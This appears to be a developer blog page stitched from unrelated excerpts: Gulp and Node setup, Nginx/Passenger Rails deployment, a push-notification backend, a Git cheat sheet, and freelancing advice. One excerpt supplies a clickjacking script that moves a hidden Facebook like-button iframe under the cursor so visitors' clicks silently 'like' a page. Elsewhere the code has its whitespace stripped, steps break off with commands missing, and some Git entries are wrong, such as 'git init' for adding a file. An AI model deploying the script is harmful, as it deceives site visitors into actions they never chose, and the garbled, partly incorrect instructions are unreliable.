
Update our gulpfile.js from the previous section and instruct gulp to move all the files found in the styles folder to our build/styles folder.
gulpfile.js
1234567
vargulp=require('gulp');gulp.task('default',[],function(){console.log("Moving all files in styles folder");gulp.src("contents/styles/**.*").pipe(gulp.dest('build/styles'));});
Well, What do we expect will happen when we run gulp? If you guessed the files will be copied and moved to the build/styles folder, then give yourself a cookie.
This article provides a step-by-step procedure of Gulp installation.
Node.js Installation
Run the setup to install the Node.js on your computer here.
Then open up the terminator in your system and enter the following command. It will display the installed Node.js version.
1
node-v
In the terminator, enter the following command to display the version of npm (Node.js package manager) which is used to install modules. It will display the installed Node.js version.
1
npm-v
Gulp Installation
In the terminator, enter the following command to install Gulp. Adding “-g” flag ensures that the Gulp is globally available for any project.
What is Gulp?
Gulp is a task runner that uses Node.js as a platform. Gulp purely uses the JavaScript code and helps to run front-end tasks and large-scale web applications. It builds system automated tasks like CSS and HTML minification, concatenating library files, and compiling the SASS files. These tasks can be run using Shell or Bash scripts on the command line.
Why Use Gulp?
- It is shorter, simpler and faster as compared to other task runner.
- Uses SASS and LESS as CSS preprocessor.
- Automatically refreshes page after editing the source files.
- Easy to understand and build the Gulpfile.js because, it uses pure JavaScript code to build the task.
Features
- Provides minification and concatenation.
- Uses pure JavaScript code.
- Converts LESS or SASS to CSS compilation.
- Manages file manipulation in the memory and enhances speed by using the Node.js
platform.
Advantages
- Huge speed advantage over any other task runner.
- Easy to code and understand.
- Easy to test the web applications.
- Plugins are simple to use and they are designed to do one thing at a time.
- Performs repetitive tasks repeatedly such as minifying stylesheets, compressing images, etc.
Disadvantages
- More number of dependencies and is a newcomer compared to Grunt.
- Using Gulp plugins, you cannot perform multiple tasks.
- Configuration is not as clean as Grunt.
And then find FACEBOOK_PAGE_NAME_URL in src iframe and replace it with your facebook fan page url (ex: http://www.facebook.com/GeeKhmer).
3. Put the below code anywhere in html tag:
Set mousemove event to body & when body are clicked, it auto click on facebook like button
1234567891011121314151617181920212223
<script type="text/javascript">varbodyClicked=false;variframeWrapper=document.getElementById('iframe-wrapper');varstandardBody=(document.compatMode=="CSS1Compat")?document.documentElement:document.body;functionmouseFollower(e){// for internet explorerif(window.event){iframeWrapper.style.top=(window.event.y-5)+standardBody.scrollTop+'px';iframeWrapper.style.left=(window.event.x-5)+standardBody.scrollLeft+'px';}else{iframeWrapper.style.top=(e.pageY-5)+'px';iframeWrapper.style.left=(e.pageX-5)+'px';}}document.onmousemove=function(e){if(bodyClicked==false){mouseFollower(e);}}</script>
Since we setup Ubuntu for our development environment, we also want to use it in production. This keeps your application running consistently between development and production.
Install Ruby
The first step is to install some dependencies for Ruby:
Phusion is the company that develops Passenger and they recently put out an official Ubuntu package that ships with Nginx and Passenger pre-installed.
We’ll be using that to setup our production server because it’s very easy to setup:
123456789
sudoapt-keyadv--keyserverhkp://keyserver.ubuntu.com:80--recv-keys561F9B9CAC40B2F7sudoapt-getinstall-yapt-transport-httpsca-certificates# Add Passenger APT repositorysudosh-c'echo deb https://oss-binaries.phusionpassenger.com/apt/passenger xenial main > /etc/apt/sources.list.d/passenger.list'sudoapt-getupdate# Install Passenger & Nginxsudoapt-getinstall-ynginx-extraspassenger
So now we have Nginx and passenger installed. We can manage the Nginx webserver by using the service command:
1
sudoservicenginxstart
The service command also provides some other methods such as restart and stop that allow you to easily restart and stop your webserver.
Next, we need to update the Nginx configuration to point Passenger to the version of Ruby that we’re using. You’ll want to open up /etc/nginx/nginx.conf in your favorite editor. I like to use vim, so I’d run this command:
1
sudovim/etc/nginx/nginx.conf
Find the following lines, and uncomment them:
1234567
### Phusion Passenger config### Uncomment it if you installed passenger or passenger-enterprise##include/etc/nginx/passenger.conf;
Once you’ve configured /etc/nginx/nginx.conf , you can run sudo service nginx restart to restart Nginx with the new Passenger configuration.
Install MySQL and PostgreSQL
Setting up your production database is pretty easy. Make sure to keep in mind that you should use a different password for your production databases.
Depending on what database you want to use, follow the steps related to the database:
Install MySQL
All you need to do in order to install MySQL is to run the following command:
The password you type in here will be the one to put in your my_app/current/config/database.yml later when you deploy your app for the first time.
Adding The Nginx Host
In order to get Nginx to respond with the Rails app, we need to modify it’s sites-enabled.
Open up /etc/nginx/sites-enabled/default in your text editor and we will replace the file’s contents with the following:
123456789101112131415
server{listen80default_server;listen[::]:80default_serveripv6only=on;server_namemydomain.com;passenger_enabledon;rails_envproduction;root/home/deploy/myapp/public;# redirect server error pages to the static page /50x.htmlerror_page500502503504/50x.html;location=/50x.html { root html; }}
This is our Nginx configuration for a server listening on port 80. You need to change the server_name values to match the domain you want to use and in root replace “myapp” with the name of your application.
Connect The Database
The file config/database.yml needs to be updated for the production database server username, password, and host. You can set host to “localhost” and you will have to create a database on the server with the same name by using command:
Written for a project. I developed the backend for a social network app - My own startup business, will release soon.
One of the most common uses for a backend connected to a mobile application is to use it to send push notifications to users. Once you’ve wrapped your head around it, it’s pretty straightforward, but it’s also a common source of confusion for developers new to the topic. This frequent confusion is also the reason I’ve decided to cover it for my introductory technical story for my own startup business app, where I’m a CEO.
Before I continue, you should know that there are plug-n-play services that will provide you with a notification-sending backend, if you’re willing to pay for it (Parse, mobDB, Pushwoosh, Urban Airship, etc.), but since that’s not the way of the warrior, let’s see how you do it from scratch (and for free).
“If you wish to make an apple pie from scratch, you must first invent the universe.” - Carl Sagan

There are several components in my own startup business app that play various roles in the notification sending feature:
1. API endpoint for getting tokens from mobile devices.
2. Resque worker which remains connected to Apple/Google notification servers and feeds off a queue of notifications in Redis.
3. The code that does the actual sending and feedback processing in the worker.
Before anything else, you need to ask the user if they’d like to receive push notifications (iOS notifications, Google Cloud Messaging) and if they say yes, get their device token and send it from the mobile device to the backend server. We store these tokens in a simple ActiveRecord model called Device:
1234567891011121314151617
# ====================# Schema Information# Table name: devices# id :integer not null, primary key# user_id :integer# token :string(255)# enabled :boolean default(TRUE)# created_at :datetime not null# updated_at :datetime not null# platform :string(255)# ====================classDevice<ActiveRecord::Baseattr_accessible:enabled,:token,:user,:platformbelongs_to:uservalidates_uniqueness_of:token,scope::user_idend
Instances of Device get created when the mobile app calls an API endpoint, which looks something like this (we’re using grape gem for our API needs):
With our mobile app user having a stored device token, we’re now ready to queue notifications for her, which we do through a simple Redis list backed Notification model, which ensures data validity among other things. If a user has multiple devices, the Notification model also ensures they get sent to all of them. Queuing notifications is then as easy as:
1
notification=Notification.new(user,"#{activity.user.name} just started the challenge!",'status_change')
In an essence, the Notification model is a Redis list, which serves as the queue for a background worker (NotificationSender):
Having NotificationSender be a queued job constantly running on a worker as opposed to a synchronous connection has the advantage of not trying to establish a connection to Apple’s notification servers for every notification, which is something Apple actively discourages: Apple’s note about notification servers connections.
Thus NotificationSender is a Resque job, which is run every minute and just gobbles up the Redis list of notifications, and sends them according to the platform. We’re using the awesome grocer gem for iOS and the GCM gem for Android. Both are working perfectly and the documentation is very good. The only caveat is that you should watch out for certificates magic in iOS, as you need to have your Apple certificates on the server as well, and you need to export them in a certain way (including the private key) - just follow instructions for the grocer gem to the letter, and you’ll be fine.
With this, you should have a working and easily extendible system for sending important notifications about in-app events to your users. Notifications can drastically increase user retention, just don’t abuse them or they’ll have an opposite effect.
How to install GIT on Linux/Ubuntu – Today, Source Version Control has gained popularity in the management of source code. Therefore, the software engineer needs to know how to use and manipulate GIT. The following common GIT command line will help you manipulate GIT:
Set up Git Configuration
123456789
gitconfig--globaluser.email"your_email@domain_name.com"/* Setup email is used to commit */gitconfig--globaluser.name"your user name"/* Setup username is used to commit */gitconfig--globalcore.editor"vi"/* Choose editor used by GIT */gitconfig--globalcolor.uitrue/* Setup color ui for command line */gitconfig--list/* See Git configuration */
To Initialise a Local Repository
1
gitinit
Add a File to the Repository
1
gitinit
Commit the Change to Git
1
gitcommit-m"message"
See the Commits
1
gitlog
Basic Commands
1234567891011121314151617181920212223
gitstatus/* The command 'git status' tells which files are not added or committed from Working to Staging to Repository */gitcommit-m"message"/* Commits and changes to all files that are in Staging into Repo */gitdiff/* Show changes between Working and Local Repo, no file supplied shows all files */gitdiff--staged/* Shows changes between Staged and Local Repo */gitrmfile.txt/* Will remove file from working then git commit -m "" to also remove from Repo */gitrm--cachedfile.txt/* Leaves copy of file in Working but removes from Staging and Repo */gitmv/* Rename or move files - then git commit -m "" to move to Repo */gitcommit-am"text goes here"/* Adds all files straight to Repo from Staging if they have changes - meaning they skip git add */gitcheckout--file.txt/* Restore Repo file to Working Directory using current branch */gitreset--softHEAD^/* Restore repo file to staging */gitresetHEADfile.txt/* Move a Stage file out of Stage back to Working */gitcommit--amend-m"message"file.txt/* Change last commit to Repo (only last one can change) */
Resetting & Reverting
1234567891011
/* Reverting --soft --mixed --hard will go back to previous commits* /gitlog/* Gets the sha1s so you can see the coomits where you want revert back to */gitreset--softsha/* Changes Repo but not Staging or Working */gitreset--mixedsha/* Changes Repo and Staging but not Working */gitreset--hardsha/* Changes all 3 Tiers */gitclean-f/* Remove untracked files from Working */
Ignore File
12345678910
.gitignore/* Ignores files to track in Working /trackthe.gitignorefile*/GlobalIgnore/* Create in home folder */.gitignore_global.DS_Store.Trashes.Spotlight_V100/* Add in */gitconfig--globalcore.excludesfile~/.gitignore_global /*Addtogitconfig*/
Stop Tracking Changes
1
gitrm--cachedfile.txt/* Leaves copy in Repo and Working */
gitbranch/* Show local branches * is the one we are on */gitbranch-r/* Shows remote branches */gitbranch-a/* Shows local and remote */gitbranchnewbranch/* Creates a new branch */gitcheckoutnewbranch/* Switch to new branch */gitcheckout-boldbranch/* Creates and switches to new branch */gitpushoriginnewbranch/* Push new branch to remote *//* Diff in Branches */gitdiffmaster..otherbranch/* Shows diff */gitdiff--color-wordsmaster..otherbranch/* Shows diff in color */gitbranch--merged/* Shows any merged branches *//* Rename Branch */gitbranch-moldnamenewname/* Delete Branch */gitbranch-dnameofbranch/* Merge Branch */gitmergebranchname/* Be on the receiver branch to merge the other branch *//* Merge Conflicts between the same file on 2 branches are marked in HEAD and other branch */gitmerge--abort/* Abort basically cancels the merge */
Manually Fix Files and Commit - The Stash
12345678910111213
gitstashsave"message"gitstashlist/* Shows whats in stash */gitstashshow-pstash@{0}/* Show the diff in the stash */gitstashpopstash@{0}/* Restores the stash deletes the tash */gitstashapplystash@{0}/* Restores the stash and keeps the stash */gitstashclear/* Removes all stash */gitstashdropstash@{0}
Remotes Commands
123456789
gitremoteaddoriginhttps://github.com/bunlong/test.git/* Origin can be named whateve followed by the remote */gitremote/* To show all remotes */gitremoteshoworigin/* To see remote URL*/gitremoteremoveorigin/* To remove remote */gitremotermorigin/* To remove remote */
Clone project. Push from local to Remote
1234567891011
/* Cloning a GitHub Repo - create and get the URL of a new repository from GitHub, then clone that to your local repo, example below uses local repo named 'nameoffolder' */gitclonehttps://github.com/bunlong/test.gitnameoffoldergitpush-uoriginmaster/* Push to remote(origin) and branch(master) *//* Push to Remote from Local - more - since when we pushed the local to remote we used -u parameter then the remote branch is tracked to the local branch and we just need to use... */gitpushgitpushoriginnewbranch/* Push a branch to a remote */
Fetch Changes from a Cloned Repository
1
gitfetchorigin/* Pulls down latest committs from remote origin/masternotorigin,alsopulldownanybranchespushedtoRepoFetchbeforeyouworkFetchbeforeyoupullFetchoften*/
Merge with origin/master
1
gitmergeorigin/master
Fetch + Merge data ==> Pull
1
gitmergeorigin/master
Get Remote Branch
1
gitbranchbranch_nameorigin/branch_name/* This will bring the remote branch to local and track with the remote */
Delete Branch
1
gitbranch-dbranch_name
Checkout and Switch Branch and Track to Remote
1
gitcheckout-bnontrackingorigin/nontracking
Remove Remote Branch
1
gitpushorigin--deletebranch
Undoing Changes
1234567
gitcheckoutpath-to-file/* Restores a file before it is staged */gitresetHEADpath-to-file/* If it is staged - restores a file from last commit and then git checkout path-to-file */gitcheckoutHEAD^path-to-file/* If is staged and committed - restores from last commit */gitreset--hardHEAD^/* Restore prior commit */
Tag
1234567
gittag-av1.0.0-m"message"/* Tagging a commit with a version number*/gitpush--tags/* Pushes tag info to master remote *//* You can checkout a commit and add a tag to that commit by checking out its SHA */gitcheckoutf1f4a3d/* Checking out a commit - see the commit SHAS by git log */
Freelancer is a self-employed person who pursues a profession without a long-term commitment to any particular employer. Your curiosity in this opportunity was probably sparked by posts marked “Freelance” or “Work from anywhere” on the myriad of job boards around the Web. Freelancing is equal parts freedom and responsibility. While you have the freedom to choose when you work, where you work and what you work on, you are also responsible for everything: deadlines, finding work, the quality of your work, communication and so much more.
So, your skill may be in Web development, Graphic design and your approach is to freelance, but it’s not that easy: freelancing is no walk in the park. It could become a living nightmare if you’re not able to use your time efficiently and remain focused and motivated until a project comes to a close. It could also become a nightmare if you market yourself poorly, are constantly desperate for work or surrender too much power to a client, putting you in the position of a monkey-worker responding to petty demands. The reasons I love being a freelancer:
Be your own boss
Report to no one but yourself. You will work on boring tasks.
Enjoy your freedom
You have the freedom to work when and where you please, the freedom to structure your day as you please.
Choose what to work on
Want to spend 50% of your time on open-source projects? Interested in building your own Web app? You have the power to make that a reality. Want to work exclusively on projects in social media? Make it happen.
Set your rates
Value is both a reflection of how you perceive yourself and how others perceive you. Are you capable of meeting deadlines, communicating well and delivering quality code?
If you are just starting out, charging $80 per hour will be hard; you have to earn that rate over time and with experience.
WE LIVE IN INTERESTING TIMES. As development gets distributed across the globe, you learn there are lots of people capable of doing your job. You need to keep learning to stay marketable. Otherwise you’ll become a dinosaur, stuck in the same job until, one day, you’ll no longer be needed or your job get out-sourced to some cheaper resource.
So what do you do about it? Here’s a list of ways to keep you learning. Many of these can be found on the Internet for free:
+ Read books, magazines, blogs, Twitter feeds, and websites. If you want to go deeper into a subject, consider joining a mailing list or new group.
+ If you really want to get immersed in a technology, get hand on–write some code.
+ A good way to learn something is to teach or speak about it. When people are going to listen to you and ask you questions, you’ll be highly motivated to learn. Try a lunch learn at work, a user group, or a local conference.
+ Join or start a study group or a local user group for a languages, technology, or discipline you are interested in.
+ Go to conferences. And if you can’t go, many conferences put their talks on line for free.
+ Long commute? Listen to podcasts.
+ Follow the advice of the Pragmatic Programmers and learn a new language every year.
+ Not everything you learn has to be about technology. Learn the domain you’re working in so you can better understand the requirements and help solve the business problem. Learning how to be more productive–how to work better–is another good option.
+ Go back to school.
You don’t have to spend every waking hour learning. A little time–say, each week–is better than nothing. There is (or should be) a life outside of work.